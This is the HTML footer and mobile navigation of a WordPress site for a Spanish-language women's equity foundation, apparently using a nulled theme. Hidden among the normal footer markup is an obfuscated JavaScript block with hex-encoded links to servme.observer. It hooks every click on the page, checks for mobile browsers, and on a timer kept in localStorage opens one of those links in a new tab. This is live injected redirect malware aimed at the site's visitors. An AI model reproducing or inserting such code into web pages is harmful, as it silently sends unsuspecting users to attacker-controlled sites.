                <div data-vc-full-width="true" data-vc-full-width-init="false" style="background-position: center bottom !important;background-attachment: scroll !important;background-size: cover !important" class="row vc_row wpb_row vc_row-fluid vc_custom_1530844752965 vc_row-has-fill jnews_695004de95a60 footer_light mpc-row"><div class="jeg-vc-wrapper"><div class="footer_column wpb_column jeg_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-25695004de98594"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill mpc-column" data-column-id="mpc_column-8695004de978ee"><div class="jeg_wrapper vc_custom_1632189755097"><div class="wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://www.fundacionmujermariposa.org/">
                    <img class="lazyload" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/jeg-empty.png" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" alt="Mujer Mariposa" data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png 1x, https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode@2x.png 2x" data-pin-no-hover="true">
                </a>
									            <p></p>

			        </div>
		</div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">La Equidad de G&eacute;nero se construye en la ciencia, la pol&iacute;tica, la cultura y la sociedad. Somos una fundaci&oacute;n sin animo de lucro que trabaja por la MUJER a nivel global.</span></p>

		</div>
	</div>
<style scoped>.jnews_module_1959_4_695004de9828b.jeg_social_icon_block > a > i.fa { background-color: rgba(113,63,175,0.96) !important; }</style><div class="jeg_social_icon_block socials_widget jnews_module_1959_4_695004de9828b rounded "><a href="https://www.facebook.com/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="_blank" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 mpc-column" data-column-id="mpc_column-37695004de9ff60"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-98695004de9a41c"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element nav-footer-menu"><div class="widget widget_nav_menu"><h2 class="widgettitle">Navigation</h2><div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">&iquest;Qui&eacute;nes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-26695004de9bc48"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categor&iacute;as</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-36695004de9efb7"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Sitios</h2><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1726"><a href="https://www.fundacionmujermariposa.org/xmlsitemap.xml">Mapa del sitio</a></li>
<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1699"><a href="https://www.fundacionmujermariposa.org/privacy-policy/">Pol&iacute;tica de privacidad</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-5695004dea59dc"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text"><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span>
</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-73695004dea1b70"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1631720000738 copyright">
		<div class="wpb_wrapper">
			<p><span style="color: #fff;">&copy; 2021 Fundaci&oacute;n Mujer Mariposa&nbsp;- Todos los derechos Reservados. Powered by <a href="https://theroldan.com" target="_blank" rel="noopener">The Roldan</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-58695004dea552c"><div class="jeg_wrapper "><div class="wpb_wrapper"><style scoped>.jnews_module_1959_5_695004dea1fdf .jeg_menu_footer a, .footer_dark .jnews_module_1959_5_695004dea1fdf .jeg_menu_footer a { color: #ffffff }.jnews_module_1959_5_695004dea1fdf .jeg_menu_footer a:hover, .footer_dark .jnews_module_1959_5_695004dea1fdf .jeg_menu_footer a:hover { color: #ffb703 }</style><div class="jnews_module_1959_5_695004dea1fdf"><ul class="jeg_menu_footer"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x6d\x52\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6e\x67\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x76\x64\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x77\x56\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x7a\x66\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x6d\x46\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x41\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x73\x50\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x64\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x6d\x66\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2025 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = []</script>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-nulled_v9.0.5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="estp-tab-overlay"></div>

            <style>
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element{
            background-color: #ffffff !important;
            color: #dd7373 !important;
          }
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element:hover{
            background-color: #dd4d4d !important;
            color: #cccccc !important;
          }
        </style>
    
    <div class="estp-tab-wrapper estp-template-3 estp-rht-side-tab estp-fixed estp-MowmLSXMTJ">
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Facebook</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-2.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Youtube</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-4.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Instagram</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-5.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Linkedin</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-6.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Twitter</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://twitter.com/FMujerMariposa" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-3.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">E-mail </span>
		</div>

		
<div class="estp-tab-element">
	<a href="mailto:fundacionmujermariposa@gmail.com" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
		<i class="fa fa-envelope"></i>
		
			</span>
	</a>
</div>

	</div>
</div>				<script type="rocketlazyloadscript">
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-148751173-12', 'auto')
	              	ga('send', 'pageview')
				</script>
				<style data-id="mpc-massive-styles">.mpc-column[data-column-id="mpc_column-8695004de978ee"] {text-align: center;}</style>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support-img-wrapper wws-shadow">
											<img class="wws-popup__support-img" src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-7.26.00-PM.jpeg" alt="WeCreativez WhatsApp Support" width="50" height="50">
									</div>
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						¡Nuestro equipo esta aquí para responder sus preguntas!					</div>
					<div class="wws-popup__support-welcome">
						???? Hola, ¿Cómo puedo ayudar?					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">
				<input type="text" class="wws-popup__input" placeholder="Responder a Fundación Mujer Mariposa..." autocomplete="off">
